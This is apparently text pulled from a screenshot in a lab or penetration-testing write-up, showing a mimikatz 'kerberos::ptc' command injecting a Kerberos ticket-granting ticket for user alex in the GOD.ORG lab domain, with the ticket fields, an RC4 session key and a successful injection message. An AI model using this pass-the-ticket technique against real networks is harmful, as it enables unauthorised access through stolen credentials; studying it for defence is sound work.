 mimikatz # kerberos::ptc TGT_alex@god.org.ccache
Principal : (01) : alex ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2022/11/17 10:26:29 ; 2022/11/17 20:26:29 ; 2022/
11/24 10:26:29
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : alex ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
f558fe8295ae1ceb7dc1af5cccab2d6a
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _